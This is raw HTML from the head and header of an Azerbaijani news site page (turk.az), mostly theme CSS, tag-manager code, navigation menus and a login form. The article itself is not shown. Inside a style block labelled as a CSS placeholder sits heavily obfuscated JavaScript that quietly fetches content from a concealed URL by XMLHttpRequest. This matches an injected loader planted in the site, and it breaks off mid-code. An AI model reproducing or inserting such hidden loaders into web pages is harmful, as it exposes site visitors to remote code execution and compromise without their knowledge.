.td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-22910 single-format-standard wp-theme-Newspaper td-standard-pack baki-metropoliteninin-yigilmis-zrri-500-milyon-manata-yaxinlasib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar ertəsi, Yanvar 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
